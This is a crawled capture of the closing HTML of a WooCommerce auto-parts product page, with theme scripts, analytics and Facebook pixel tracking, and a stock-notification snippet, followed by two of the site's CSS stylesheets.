<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":21272,"name":"ARBOL LEVA  NPR MOTOR 6HH1\/EN CAVA\/FVR","categories":[{"name":"Arbol de Leva"},{"name":"Camara"}],"prices":{"price":23000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21272"}}},"products":[{"id":7974,"name":"VALVULA ADMISION (4 UNID) OPTRA LIMITED","categories":[{"name":"Camara"}],"prices":{"price":1200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7974"}}},{"id":7766,"name":"VALVULA ADMISION (4 UNID) TERIOS","categories":[{"name":"Camara"},{"name":"V\u00c1LVULA DE ADMISI\u00d3N"}],"prices":{"price":1200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7766"}}},{"id":7906,"name":"VALVULA ESCAPE  (4 UNID) CIELO","categories":[{"name":"Camara"},{"name":"V\u00e1lvula de Escape"}],"prices":{"price":1600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7906"}}},{"id":8161,"name":"CAMARA H-100 HYUNDAI","categories":[{"name":"Camara"}],"prices":{"price":42000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8161"}}},{"id":7757,"name":"VALVULA ADMISION (4 UNID) LANCER 1.3 \/ 1.5","categories":[{"name":"Camara"},{"name":"V\u00c1LVULA DE ADMISI\u00d3N"}],"prices":{"price":1200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7757"}}},{"id":7770,"name":"VALVULA ESCAPE  (4 UNID) TERIOS","categories":[{"name":"Camara"},{"name":"V\u00e1lvula de Escape"}],"prices":{"price":2400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7770"}}},{"id":8005,"name":"VALVULA ADMISION (4 UNID) LANOS","categories":[{"name":"Camara"},{"name":"V\u00c1LVULA DE ADMISI\u00d3N"}],"prices":{"price":1200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8005"}}},{"id":7884,"name":"VALVULA ESCAPE (4 UNID) ORINOCO","categories":[{"name":"Camara"},{"name":"V\u00e1lvula de Escape"}],"prices":{"price":1600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7884"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "ARBOL LEVA  NPR MOTOR 6HH1\/EN CAVA\/FVR",
    "content_ids": "[\"8-94395576-2_21272\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"8-94395576-2_21272\",\"quantity\":1}]",
    "content_category": "Camara",
    "value": "230",
    "currency": "USD"
}, {
    "eventID": "ae508c05-58ff-4026-92f4-cfa663a5e8b3"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "900c02dd-69d7-4001-ac53-8c5e2c3b6682"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 21272;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 12:50:30 -->

--- FILE ---
content_type: text/css
request_url: https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1
body_size: 129
content:
.position-relative{position:relative}.z-index-10{z-index:10}.z-index-h{z-index:35}.z-index-100{z-index:100}.z-index-1000{z-index:1000}.opacity-video-bg .vc_video-bg{opacity:.6}.title-uppercase{text-transform:uppercase}.add-border{border-bottom:1px solid}.border-width-1{border-width:1px}.border-width-2{border-width:2px}.border-width-3{border-width:3px}.border-width-4{border-width:4px}.border-color-primary{border-color:var(--wd-primary-color)}.border-color-alternative{border-color:var(--wd-alternative-color)}.box-shadow-style-1{box-shadow:0 0 3px rgba(0,0,0,0.15)}.box-shadow-style-2{box-shadow:0 10px 20px -9px rgba(0,0,0,0.5)}.box-shadow-style-3{box-shadow:0 10px 15px 0 rgba(0,0,0,0.1)}@media (min-width: 768px) and (max-width: 1024px){.reset-margin-tablet>.vc_column-inner{margin-inline:0 !important}}


--- FILE ---
content_type: text/css
request_url: https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1
body_size: 893
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//direasia.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.1") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#0a0a0a;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#3e5aad;
}
:root{
--wd-alternative-color:#ed2b2b;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#3e5aad;
}
:root{
--btn-accented-bgcolor-hover:#59b1e5;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
		
			}

	
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.payment_methods li img {
    max-height: 100px !important;
}

.woodmart-woocommerce-layered-nav .swatches-normal.swatches-brands .filter-swatch>span {
    width: 70px;
    height: 50px;
}

span.optional {
    display: none !important;
}

/* Para ocultar elementos en las computadoras */
@media only screen and (min-width: 992px) {
.pcoculto  {
    display: none !important;
}
}

p.stock.in-stock {
    display: none !important;
}

#trp-floater-ls-current-language {
    display: none !important;
}

#trp-floater-ls.trp-bottom-right {
    display: none !important;
}
@media (max-width: 576px) {
	.woocs_auto_switcher {
    top: 500px !important;
}
}

